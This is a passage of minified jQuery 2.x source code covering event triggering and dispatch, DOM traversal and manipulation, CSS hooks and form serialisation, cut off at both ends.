                        while (o--)c = f[o], !i && g !== c.origType || n && n.guid !== c.guid || a && !a.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (f.splice(o, 1), c.selector && f.delegateCount--, p.remove && p.remove.call(e, c));
                        s && !f.length && (p.teardown && p.teardown.call(e, d, m.handle) !== !1 || x.removeEvent(e, h, m.handle), delete u[h])
                    } else for (h in u)x.event.remove(e, h + t[l], n, r, !0);
                    x.isEmptyObject(u) && (delete m.handle, H.remove(e, "events"))
                }
            },
            trigger: function (t, n, r, i) {
                var s, a, u, l, c, p, f, h = [r || o], d = y.call(t, "type") ? t.type : t, g = y.call(t, "namespace") ? t.namespace.split(".") : [];
                if (a = u = r = r || o, 3 !== r.nodeType && 8 !== r.nodeType && !_.test(d + x.event.triggered) && (d.indexOf(".") >= 0 && (g = d.split("."), d = g.shift(), g.sort()), c = 0 > d.indexOf(":") && "on" + d, t = t[x.expando] ? t : new x.Event(d, "object" == typeof t && t), t.isTrigger = i ? 2 : 3, t.namespace = g.join("."), t.namespace_re = t.namespace ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = undefined, t.target || (t.target = r), n = null == n ? [t] : x.makeArray(n, [t]), f = x.event.special[d] || {}, i || !f.trigger || f.trigger.apply(r, n) !== !1)) {
                    if (!i && !f.noBubble && !x.isWindow(r)) {
                        for (l = f.delegateType || d, _.test(l + d) || (a = a.parentNode); a; a = a.parentNode)h.push(a), u = a;
                        u === (r.ownerDocument || o) && h.push(u.defaultView || u.parentWindow || e)
                    }
                    s = 0;
                    while ((a = h[s++]) && !t.isPropagationStopped())t.type = s > 1 ? l : f.bindType || d, p = (H.get(a, "events") || {})[t.type] && H.get(a, "handle"), p && p.apply(a, n), p = c && a[c], p && x.acceptData(a) && p.apply && p.apply(a, n) === !1 && t.preventDefault();
                    return t.type = d, i || t.isDefaultPrevented() || f._default && f._default.apply(h.pop(), n) !== !1 || !x.acceptData(r) || c && x.isFunction(r[d]) && !x.isWindow(r) && (u = r[c], u && (r[c] = null), x.event.triggered = d, r[d](), x.event.triggered = undefined, u && (r[c] = u)), t.result
                }
            },
            dispatch: function (e) {
                e = x.event.fix(e);
                var t, n, r, i, o, s = [], a = d.call(arguments), u = (H.get(this, "events") || {})[e.type] || [], l = x.event.special[e.type] || {};
                if (a[0] = e, e.delegateTarget = this, !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
                    s = x.event.handlers.call(this, e, u), t = 0;
                    while ((i = s[t++]) && !e.isPropagationStopped()) {
                        e.currentTarget = i.elem, n = 0;
                        while ((o = i.handlers[n++]) && !e.isImmediatePropagationStopped())(!e.namespace_re || e.namespace_re.test(o.namespace)) && (e.handleObj = o, e.data = o.data, r = ((x.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a), r !== undefined && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()))
                    }
                    return l.postDispatch && l.postDispatch.call(this, e), e.result
                }
            },
            handlers: function (e, t) {
                var n, r, i, o, s = [], a = t.delegateCount, u = e.target;
                if (a && u.nodeType && (!e.button || "click" !== e.type))for (; u !== this; u = u.parentNode || this)if (u.disabled !== !0 || "click" !== e.type) {
                    for (r = [], n = 0; a > n; n++)o = t[n], i = o.selector + " ", r[i] === undefined && (r[i] = o.needsContext ? x(i, this).index(u) >= 0 : x.find(i, this, null, [u]).length), r[i] && r.push(o);
                    r.length && s.push({elem: u, handlers: r})
                }
                return t.length > a && s.push({elem: this, handlers: t.slice(a)}), s
            },
            props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
            fixHooks: {},
            keyHooks: {
                props: "char charCode key keyCode".split(" "), filter: function (e, t) {
                    return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
                }
            },
            mouseHooks: {
                props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                filter: function (e, t) {
                    var n, r, i, s = t.button;
                    return null == e.pageX && null != t.clientX && (n = e.target.ownerDocument || o, r = n.documentElement, i = n.body, e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0), e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)), e.which || s === undefined || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0), e
                }
            },
            fix: function (e) {
                if (e[x.expando])return e;
                var t, n, r, i = e.type, s = e, a = this.fixHooks[i];
                a || (this.fixHooks[i] = a = z.test(i) ? this.mouseHooks : I.test(i) ? this.keyHooks : {}), r = a.props ? this.props.concat(a.props) : this.props, e = new x.Event(s), t = r.length;
                while (t--)n = r[t], e[n] = s[n];
                return e.target || (e.target = o), 3 === e.target.nodeType && (e.target = e.target.parentNode), a.filter ? a.filter(e, s) : e
            },
            special: {
                load: {noBubble: !0}, focus: {
                    trigger: function () {
                        return this !== V() && this.focus ? (this.focus(), !1) : undefined
                    }, delegateType: "focusin"
                }, blur: {
                    trigger: function () {
                        return this === V() && this.blur ? (this.blur(), !1) : undefined
                    }, delegateType: "focusout"
                }, click: {
                    trigger: function () {
                        return "checkbox" === this.type && this.click && x.nodeName(this, "input") ? (this.click(), !1) : undefined
                    }, _default: function (e) {
                        return x.nodeName(e.target, "a")
                    }
                }, beforeunload: {
                    postDispatch: function (e) {
                        e.result !== undefined && (e.originalEvent.returnValue = e.result)
                    }
                }
            },
            simulate: function (e, t, n, r) {
                var i = x.extend(new x.Event, n, {type: e, isSimulated: !0, originalEvent: {}});
                r ? x.event.trigger(i, null, t) : x.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
            }
        }, x.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n, !1)
        }, x.Event = function (e, t) {
            return this instanceof x.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.getPreventDefault && e.getPreventDefault() ? U : Y) : this.type = e, t && x.extend(this, t), this.timeStamp = e && e.timeStamp || x.now(), this[x.expando] = !0, undefined) : new x.Event(e, t)
        }, x.Event.prototype = {
            isDefaultPrevented: Y,
            isPropagationStopped: Y,
            isImmediatePropagationStopped: Y,
            preventDefault: function () {
                var e = this.originalEvent;
                this.isDefaultPrevented = U, e && e.preventDefault && e.preventDefault()
            },
            stopPropagation: function () {
                var e = this.originalEvent;
                this.isPropagationStopped = U, e && e.stopPropagation && e.stopPropagation()
            },
            stopImmediatePropagation: function () {
                this.isImmediatePropagationStopped = U, this.stopPropagation()
            }
        }, x.each({mouseenter: "mouseover", mouseleave: "mouseout"}, function (e, t) {
            x.event.special[e] = {
                delegateType: t, bindType: t, handle: function (e) {
                    var n, r = this, i = e.relatedTarget, o = e.handleObj;
                    return (!i || i !== r && !x.contains(r, i)) && (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
                }
            }
        }), x.support.focusinBubbles || x.each({focus: "focusin", blur: "focusout"}, function (e, t) {
            var n = 0, r = function (e) {
                x.event.simulate(t, e.target, x.event.fix(e), !0)
            };
            x.event.special[t] = {
                setup: function () {
                    0 === n++ && o.addEventListener(e, r, !0)
                }, teardown: function () {
                    0 === --n && o.removeEventListener(e, r, !0)
                }
            }
        }), x.fn.extend({
            on: function (e, t, n, r, i) {
                var o, s;
                if ("object" == typeof e) {
                    "string" != typeof t && (n = n || t, t = undefined);
                    for (s in e)this.on(s, t, n, e[s], i);
                    return this
                }
                if (null == n && null == r ? (r = t, n = t = undefined) : null == r && ("string" == typeof t ? (r = n, n = undefined) : (r = n, n = t, t = undefined)), r === !1)r = Y; else if (!r)return this;
                return 1 === i && (o = r, r = function (e) {
                    return x().off(e), o.apply(this, arguments)
                }, r.guid = o.guid || (o.guid = x.guid++)), this.each(function () {
                    x.event.add(this, e, r, n, t)
                })
            }, one: function (e, t, n, r) {
                return this.on(e, t, n, r, 1)
            }, off: function (e, t, n) {
                var r, i;
                if (e && e.preventDefault && e.handleObj)return r = e.handleObj, x(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
                if ("object" == typeof e) {
                    for (i in e)this.off(i, t, e[i]);
                    return this
                }
                return (t === !1 || "function" == typeof t) && (n = t, t = undefined), n === !1 && (n = Y), this.each(function () {
                    x.event.remove(this, e, n, t)
                })
            }, trigger: function (e, t) {
                return this.each(function () {
                    x.event.trigger(e, t, this)
                })
            }, triggerHandler: function (e, t) {
                var n = this[0];
                return n ? x.event.trigger(e, t, n, !0) : undefined
            }
        });
        var G = /^.[^:#\[\.,]*$/, J = /^(?:parents|prev(?:Until|All))/, Q = x.expr.match.needsContext, K = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
        x.fn.extend({
            find: function (e) {
                var t, n = [], r = this, i = r.length;
                if ("string" != typeof e)return this.pushStack(x(e).filter(function () {
                    for (t = 0; i > t; t++)if (x.contains(r[t], this))return !0
                }));
                for (t = 0; i > t; t++)x.find(e, r[t], n);
                return n = this.pushStack(i > 1 ? x.unique(n) : n), n.selector = this.selector ? this.selector + " " + e : e, n
            }, has: function (e) {
                var t = x(e, this), n = t.length;
                return this.filter(function () {
                    var e = 0;
                    for (; n > e; e++)if (x.contains(this, t[e]))return !0
                })
            }, not: function (e) {
                return this.pushStack(et(this, e || [], !0))
            }, filter: function (e) {
                return this.pushStack(et(this, e || [], !1))
            }, is: function (e) {
                return !!et(this, "string" == typeof e && Q.test(e) ? x(e) : e || [], !1).length
            }, closest: function (e, t) {
                var n, r = 0, i = this.length, o = [], s = Q.test(e) || "string" != typeof e ? x(e, t || this.context) : 0;
                for (; i > r; r++)for (n = this[r]; n && n !== t; n = n.parentNode)if (11 > n.nodeType && (s ? s.index(n) > -1 : 1 === n.nodeType && x.find.matchesSelector(n, e))) {
                    n = o.push(n);
                    break
                }
                return this.pushStack(o.length > 1 ? x.unique(o) : o)
            }, index: function (e) {
                return e ? "string" == typeof e ? g.call(x(e), this[0]) : g.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
            }, add: function (e, t) {
                var n = "string" == typeof e ? x(e, t) : x.makeArray(e && e.nodeType ? [e] : e), r = x.merge(this.get(), n);
                return this.pushStack(x.unique(r))
            }, addBack: function (e) {
                return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
            }
        });
        function Z(e, t) {
            while ((e = e[t]) && 1 !== e.nodeType);
            return e
        }

        x.each({
            parent: function (e) {
                var t = e.parentNode;
                return t && 11 !== t.nodeType ? t : null
            }, parents: function (e) {
                return x.dir(e, "parentNode")
            }, parentsUntil: function (e, t, n) {
                return x.dir(e, "parentNode", n)
            }, next: function (e) {
                return Z(e, "nextSibling")
            }, prev: function (e) {
                return Z(e, "previousSibling")
            }, nextAll: function (e) {
                return x.dir(e, "nextSibling")
            }, prevAll: function (e) {
                return x.dir(e, "previousSibling")
            }, nextUntil: function (e, t, n) {
                return x.dir(e, "nextSibling", n)
            }, prevUntil: function (e, t, n) {
                return x.dir(e, "previousSibling", n)
            }, siblings: function (e) {
                return x.sibling((e.parentNode || {}).firstChild, e)
            }, children: function (e) {
                return x.sibling(e.firstChild)
            }, contents: function (e) {
                return e.contentDocument || x.merge([], e.childNodes)
            }
        }, function (e, t) {
            x.fn[e] = function (n, r) {
                var i = x.map(this, t, n);
                return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = x.filter(r, i)), this.length > 1 && (K[e] || x.unique(i), J.test(e) && i.reverse()), this.pushStack(i)
            }
        }), x.extend({
            filter: function (e, t, n) {
                var r = t[0];
                return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? x.find.matchesSelector(r, e) ? [r] : [] : x.find.matches(e, x.grep(t, function (e) {
                    return 1 === e.nodeType
                }))
            }, dir: function (e, t, n) {
                var r = [], i = n !== undefined;
                while ((e = e[t]) && 9 !== e.nodeType)if (1 === e.nodeType) {
                    if (i && x(e).is(n))break;
                    r.push(e)
                }
                return r
            }, sibling: function (e, t) {
                var n = [];
                for (; e; e = e.nextSibling)1 === e.nodeType && e !== t && n.push(e);
                return n
            }
        });
        function et(e, t, n) {
            if (x.isFunction(t))return x.grep(e, function (e, r) {
                return !!t.call(e, r, e) !== n
            });
            if (t.nodeType)return x.grep(e, function (e) {
                return e === t !== n
            });
            if ("string" == typeof t) {
                if (G.test(t))return x.filter(t, e, n);
                t = x.filter(t, e)
            }
            return x.grep(e, function (e) {
                return g.call(t, e) >= 0 !== n
            })
        }

        var tt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, nt = /<([\w:]+)/, rt = /<|&#?\w+;/, it = /<(?:script|style|link)/i, ot = /^(?:checkbox|radio)$/i, st = /checked\s*(?:[^=]|=\s*.checked.)/i, at = /^$|\/(?:java|ecma)script/i, ut = /^true\/(.*)/, lt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g, ct = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };
        ct.optgroup = ct.option, ct.tbody = ct.tfoot = ct.colgroup = ct.caption = ct.thead, ct.th = ct.td, x.fn.extend({
            text: function (e) {
                return x.access(this, function (e) {
                    return e === undefined ? x.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
                }, null, e, arguments.length)
            }, append: function () {
                return this.domManip(arguments, function (e) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var t = pt(this, e);
                        t.appendChild(e)
                    }
                })
            }, prepend: function () {
                return this.domManip(arguments, function (e) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var t = pt(this, e);
                        t.insertBefore(e, t.firstChild)
                    }
                })
            }, before: function () {
                return this.domManip(arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this)
                })
            }, after: function () {
                return this.domManip(arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
                })
            }, remove: function (e, t) {
                var n, r = e ? x.filter(e, this) : this, i = 0;
                for (; null != (n = r[i]); i++)t || 1 !== n.nodeType || x.cleanData(mt(n)), n.parentNode && (t && x.contains(n.ownerDocument, n) && dt(mt(n, "script")), n.parentNode.removeChild(n));
                return this
            }, empty: function () {
                var e, t = 0;
                for (; null != (e = this[t]); t++)1 === e.nodeType && (x.cleanData(mt(e, !1)), e.textContent = "");
                return this
            }, clone: function (e, t) {
                return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function () {
                    return x.clone(this, e, t)
                })
            }, html: function (e) {
                return x.access(this, function (e) {
                    var t = this[0] || {}, n = 0, r = this.length;
                    if (e === undefined && 1 === t.nodeType)return t.innerHTML;
                    if ("string" == typeof e && !it.test(e) && !ct[(nt.exec(e) || ["", ""])[1].toLowerCase()]) {
                        e = e.replace(tt, "<$1></$2>");
                        try {
                            for (; r > n; n++)t = this[n] || {}, 1 === t.nodeType && (x.cleanData(mt(t, !1)), t.innerHTML = e);
                            t = 0
                        } catch (i) {
                        }
                    }
                    t && this.empty().append(e)
                }, null, e, arguments.length)
            }, replaceWith: function () {
                var e = x.map(this, function (e) {
                    return [e.nextSibling, e.parentNode]
                }), t = 0;
                return this.domManip(arguments, function (n) {
                    var r = e[t++], i = e[t++];
                    i && (r && r.parentNode !== i && (r = this.nextSibling), x(this).remove(), i.insertBefore(n, r))
                }, !0), t ? this : this.remove()
            }, detach: function (e) {
                return this.remove(e, !0)
            }, domManip: function (e, t, n) {
                e = f.apply([], e);
                var r, i, o, s, a, u, l = 0, c = this.length, p = this, h = c - 1, d = e[0], g = x.isFunction(d);
                if (g || !(1 >= c || "string" != typeof d || x.support.checkClone) && st.test(d))return this.each(function (r) {
                    var i = p.eq(r);
                    g && (e[0] = d.call(this, r, i.html())), i.domManip(e, t, n)
                });
                if (c && (r = x.buildFragment(e, this[0].ownerDocument, !1, !n && this), i = r.firstChild, 1 === r.childNodes.length && (r = i), i)) {
                    for (o = x.map(mt(r, "script"), ft), s = o.length; c > l; l++)a = r, l !== h && (a = x.clone(a, !0, !0), s && x.merge(o, mt(a, "script"))), t.call(this[l], a, l);
                    if (s)for (u = o[o.length - 1].ownerDocument, x.map(o, ht), l = 0; s > l; l++)a = o[l], at.test(a.type || "") && !H.access(a, "globalEval") && x.contains(u, a) && (a.src ? x._evalUrl(a.src) : x.globalEval(a.textContent.replace(lt, "")))
                }
                return this
            }
        }), x.each({
            appendTo: "append",
            prependTo: "prepend",
            insertBefore: "before",
            insertAfter: "after",
            replaceAll: "replaceWith"
        }, function (e, t) {
            x.fn[e] = function (e) {
                var n, r = [], i = x(e), o = i.length - 1, s = 0;
                for (; o >= s; s++)n = s === o ? this : this.clone(!0), x(i[s])[t](n), h.apply(r, n.get());
                return this.pushStack(r)
            }
        }), x.extend({
            clone: function (e, t, n) {
                var r, i, o, s, a = e.cloneNode(!0), u = x.contains(e.ownerDocument, e);
                if (!(x.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || x.isXMLDoc(e)))for (s = mt(a), o = mt(e), r = 0, i = o.length; i > r; r++)yt(o[r], s[r]);
                if (t)if (n)for (o = o || mt(e), s = s || mt(a), r = 0, i = o.length; i > r; r++)gt(o[r], s[r]); else gt(e, a);
                return s = mt(a, "script"), s.length > 0 && dt(s, !u && mt(e, "script")), a
            }, buildFragment: function (e, t, n, r) {
                var i, o, s, a, u, l, c = 0, p = e.length, f = t.createDocumentFragment(), h = [];
                for (; p > c; c++)if (i = e[c], i || 0 === i)if ("object" === x.type(i))x.merge(h, i.nodeType ? [i] : i); else if (rt.test(i)) {
                    o = o || f.appendChild(t.createElement("div")), s = (nt.exec(i) || ["", ""])[1].toLowerCase(), a = ct[s] || ct._default, o.innerHTML = a[1] + i.replace(tt, "<$1></$2>") + a[2], l = a[0];
                    while (l--)o = o.firstChild;
                    x.merge(h, o.childNodes), o = f.firstChild, o.textContent = ""
                } else h.push(t.createTextNode(i));
                f.textContent = "", c = 0;
                while (i = h[c++])if ((!r || -1 === x.inArray(i, r)) && (u = x.contains(i.ownerDocument, i), o = mt(f.appendChild(i), "script"), u && dt(o), n)) {
                    l = 0;
                    while (i = o[l++])at.test(i.type || "") && n.push(i)
                }
                return f
            }, cleanData: function (e) {
                var t, n, r, i, o, s, a = x.event.special, u = 0;
                for (; (n = e[u]) !== undefined; u++) {
                    if (F.accepts(n) && (o = n[H.expando], o && (t = H.cache[o]))) {
                        if (r = Object.keys(t.events || {}), r.length)for (s = 0; (i = r[s]) !== undefined; s++)a[i] ? x.event.remove(n, i) : x.removeEvent(n, i, t.handle);
                        H.cache[o] && delete H.cache[o]
                    }
                    delete L.cache[n[L.expando]]
                }
            }, _evalUrl: function (e) {
                return x.ajax({url: e, type: "GET", dataType: "script", async: !1, global: !1, "throws": !0})
            }
        });
        function pt(e, t) {
            return x.nodeName(e, "table") && x.nodeName(1 === t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
        }

        function ft(e) {
            return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
        }

        function ht(e) {
            var t = ut.exec(e.type);
            return t ? e.type = t[1] : e.removeAttribute("type"), e
        }

        function dt(e, t) {
            var n = e.length, r = 0;
            for (; n > r; r++)H.set(e[r], "globalEval", !t || H.get(t[r], "globalEval"))
        }

        function gt(e, t) {
            var n, r, i, o, s, a, u, l;
            if (1 === t.nodeType) {
                if (H.hasData(e) && (o = H.access(e), s = H.set(t, o), l = o.events)) {
                    delete s.handle, s.events = {};
                    for (i in l)for (n = 0, r = l[i].length; r > n; n++)x.event.add(t, i, l[i][n])
                }
                L.hasData(e) && (a = L.access(e), u = x.extend({}, a), L.set(t, u))
            }
        }

        function mt(e, t) {
            var n = e.getElementsByTagName ? e.getElementsByTagName(t || "*") : e.querySelectorAll ? e.querySelectorAll(t || "*") : [];
            return t === undefined || t && x.nodeName(e, t) ? x.merge([e], n) : n
        }

        function yt(e, t) {
            var n = t.nodeName.toLowerCase();
            "input" === n && ot.test(e.type) ? t.checked = e.checked : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
        }

        x.fn.extend({
            wrapAll: function (e) {
                var t;
                return x.isFunction(e) ? this.each(function (t) {
                    x(this).wrapAll(e.call(this, t))
                }) : (this[0] && (t = x(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function () {
                    var e = this;
                    while (e.firstElementChild)e = e.firstElementChild;
                    return e
                }).append(this)), this)
            }, wrapInner: function (e) {
                return x.isFunction(e) ? this.each(function (t) {
                    x(this).wrapInner(e.call(this, t))
                }) : this.each(function () {
                    var t = x(this), n = t.contents();
                    n.length ? n.wrapAll(e) : t.append(e)
                })
            }, wrap: function (e) {
                var t = x.isFunction(e);
                return this.each(function (n) {
                    x(this).wrapAll(t ? e.call(this, n) : e)
                })
            }, unwrap: function () {
                return this.parent().each(function () {
                    x.nodeName(this, "body") || x(this).replaceWith(this.childNodes)
                }).end()
            }
        });
        var vt, xt, bt = /^(none|table(?!-c[ea]).+)/, wt = /^margin/, Tt = RegExp("^(" + b + ")(.*)$", "i"), Ct = RegExp("^(" + b + ")(?!px)[a-z%]+$", "i"), kt = RegExp("^([+-])=(" + b + ")", "i"), Nt = {BODY: "block"}, Et = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        }, St = {
            letterSpacing: 0,
            fontWeight: 400
        }, jt = ["Top", "Right", "Bottom", "Left"], Dt = ["Webkit", "O", "Moz", "ms"];

        function At(e, t) {
            if (t in e)return t;
            var n = t.charAt(0).toUpperCase() + t.slice(1), r = t, i = Dt.length;
            while (i--)if (t = Dt[i] + n, t in e)return t;
            return r
        }

        function Lt(e, t) {
            return e = t || e, "none" === x.css(e, "display") || !x.contains(e.ownerDocument, e)
        }

        function Ht(t) {
            return e.getComputedStyle(t, null)
        }

        function qt(e, t) {
            var n, r, i, o = [], s = 0, a = e.length;
            for (; a > s; s++)r = e[s], r.style && (o[s] = H.get(r, "olddisplay"), n = r.style.display, t ? (o[s] || "none" !== n || (r.style.display = ""), "" === r.style.display && Lt(r) && (o[s] = H.access(r, "olddisplay", Rt(r.nodeName)))) : o[s] || (i = Lt(r), (n && "none" !== n || !i) && H.set(r, "olddisplay", i ? n : x.css(r, "display"))));
            for (s = 0; a > s; s++)r = e[s], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[s] || "" : "none"));
            return e
        }

        x.fn.extend({
            css: function (e, t) {
                return x.access(this, function (e, t, n) {
                    var r, i, o = {}, s = 0;
                    if (x.isArray(t)) {
                        for (r = Ht(e), i = t.length; i > s; s++)o[t[s]] = x.css(e, t[s], !1, r);
                        return o
                    }
                    return n !== undefined ? x.style(e, t, n) : x.css(e, t)
                }, e, t, arguments.length > 1)
            }, show: function () {
                return qt(this, !0)
            }, hide: function () {
                return qt(this)
            }, toggle: function (e) {
                var t = "boolean" == typeof e;
                return this.each(function () {
                    (t ? e : Lt(this)) ? x(this).show() : x(this).hide()
                })
            }
        }), x.extend({
            cssHooks: {
                opacity: {
                    get: function (e, t) {
                        if (t) {
                            var n = vt(e, "opacity");
                            return "" === n ? "1" : n
                        }
                    }
                }
            },
            cssNumber: {
                columnCount: !0,
                fillOpacity: !0,
                fontWeight: !0,
                lineHeight: !0,
                opacity: !0,
                orphans: !0,
                widows: !0,
                zIndex: !0,
                zoom: !0
            },
            cssProps: {"float": "cssFloat"},
            style: function (e, t, n, r) {
                if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                    var i, o, s, a = x.camelCase(t), u = e.style;
                    return t = x.cssProps[a] || (x.cssProps[a] = At(u, a)), s = x.cssHooks[t] || x.cssHooks[a], n === undefined ? s && "get"in s && (i = s.get(e, !1, r)) !== undefined ? i : u[t] : (o = typeof n, "string" === o && (i = kt.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(x.css(e, t)), o = "number"), null == n || "number" === o && isNaN(n) || ("number" !== o || x.cssNumber[a] || (n += "px"), x.support.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (u[t] = "inherit"), s && "set"in s && (n = s.set(e, n, r)) === undefined || (u[t] = n)), undefined)
                }
            },
            css: function (e, t, n, r) {
                var i, o, s, a = x.camelCase(t);
                return t = x.cssProps[a] || (x.cssProps[a] = At(e.style, a)), s = x.cssHooks[t] || x.cssHooks[a], s && "get"in s && (i = s.get(e, !0, n)), i === undefined && (i = vt(e, t, r)), "normal" === i && t in St && (i = St[t]), "" === n || n ? (o = parseFloat(i), n === !0 || x.isNumeric(o) ? o || 0 : i) : i
            }
        }), vt = function (e, t, n) {
            var r, i, o, s = n || Ht(e), a = s ? s.getPropertyValue(t) || s[t] : undefined, u = e.style;
            return s && ("" !== a || x.contains(e.ownerDocument, e) || (a = x.style(e, t)), Ct.test(a) && wt.test(t) && (r = u.width, i = u.minWidth, o = u.maxWidth, u.minWidth = u.maxWidth = u.width = a, a = s.width, u.width = r, u.minWidth = i, u.maxWidth = o)), a
        };
        function Ot(e, t, n) {
            var r = Tt.exec(t);
            return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
        }

        function Ft(e, t, n, r, i) {
            var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, s = 0;
            for (; 4 > o; o += 2)"margin" === n && (s += x.css(e, n + jt[o], !0, i)), r ? ("content" === n && (s -= x.css(e, "padding" + jt[o], !0, i)), "margin" !== n && (s -= x.css(e, "border" + jt[o] + "Width", !0, i))) : (s += x.css(e, "padding" + jt[o], !0, i), "padding" !== n && (s += x.css(e, "border" + jt[o] + "Width", !0, i)));
            return s
        }

        function Pt(e, t, n) {
            var r = !0, i = "width" === t ? e.offsetWidth : e.offsetHeight, o = Ht(e), s = x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, o);
            if (0 >= i || null == i) {
                if (i = vt(e, t, o), (0 > i || null == i) && (i = e.style[t]), Ct.test(i))return i;
                r = s && (x.support.boxSizingReliable || i === e.style[t]), i = parseFloat(i) || 0
            }
            return i + Ft(e, t, n || (s ? "border" : "content"), r, o) + "px"
        }

        function Rt(e) {
            var t = o, n = Nt[e];
            return n || (n = Mt(e, t), "none" !== n && n || (xt = (xt || x("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement), t = (xt[0].contentWindow || xt[0].contentDocument).document, t.write("<!doctype html><html><body>"), t.close(), n = Mt(e, t), xt.detach()), Nt[e] = n), n
        }

        function Mt(e, t) {
            var n = x(t.createElement(e)).appendTo(t.body), r = x.css(n[0], "display");
            return n.remove(), r
        }

        x.each(["height", "width"], function (e, t) {
            x.cssHooks[t] = {
                get: function (e, n, r) {
                    return n ? 0 === e.offsetWidth && bt.test(x.css(e, "display")) ? x.swap(e, Et, function () {
                        return Pt(e, t, r)
                    }) : Pt(e, t, r) : undefined
                }, set: function (e, n, r) {
                    var i = r && Ht(e);
                    return Ot(e, n, r ? Ft(e, t, r, x.support.boxSizing && "border-box" === x.css(e, "boxSizing", !1, i), i) : 0)
                }
            }
        }), x(function () {
            x.support.reliableMarginRight || (x.cssHooks.marginRight = {
                get: function (e, t) {
                    return t ? x.swap(e, {display: "inline-block"}, vt, [e, "marginRight"]) : undefined
                }
            }), !x.support.pixelPosition && x.fn.position && x.each(["top", "left"], function (e, t) {
                x.cssHooks[t] = {
                    get: function (e, n) {
                        return n ? (n = vt(e, t), Ct.test(n) ? x(e).position()[t] + "px" : n) : undefined
                    }
                }
            })
        }), x.expr && x.expr.filters && (x.expr.filters.hidden = function (e) {
            return 0 >= e.offsetWidth && 0 >= e.offsetHeight
        }, x.expr.filters.visible = function (e) {
            return !x.expr.filters.hidden(e)
        }), x.each({margin: "", padding: "", border: "Width"}, function (e, t) {
            x.cssHooks[e + t] = {
                expand: function (n) {
                    var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n];
                    for (; 4 > r; r++)i[e + jt[r] + t] = o[r] || o[r - 2] || o[0];
                    return i
                }
            }, wt.test(e) || (x.cssHooks[e + t].set = Ot)
        });
        var Wt = /%20/g, $t = /\[\]$/, Bt = /\r?\n/g, It = /^(?:submit|button|image|reset|file)$/i, zt = /^(?:input|select|textarea|keygen)/i;
        x.fn.extend({
            serialize: function () {
                return x.param(this.serializeArray())
            }, serializeArray: function () {
                return this.map(function () {
                    var e = x.prop(this, "elements");
                    return e ? x.makeArray(e) : this
                }).filter(function () {
                    var e = this.type;
                    return this.name && !x(this).is(":disabled") && zt.test(this.nodeName) && !It.test(e) && (this.checked || !ot.test(e))
                }).map(function (e, t) {
                    var n = x(this).val();
                    return null == n ? null : x.isArray(n) ? x.map(n, function (e) {
                        return {name: t.name, value: e.replace(Bt, "\r\n")}
                    }) : {name: t.name, value: n.replace(Bt, "\r\n")}
                }).get()
            }
        }), x.param = function (e, t) {
            var n, r = [], i = function (e, t) {
                t = x.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
            if (t === undefined && (t = x.ajaxSettings && x.ajaxSettings.traditional), x.isArray(e) || e.jquery && !x.isPlainObject(e))x.each(e, function () {
                i(this.name, this.value)
            }); else for (n in e)_t(n, e[n], t, i);
            return r.join("&").replace(Wt, "+")
        };
        function _t(e, t, n, r) {
            var i;
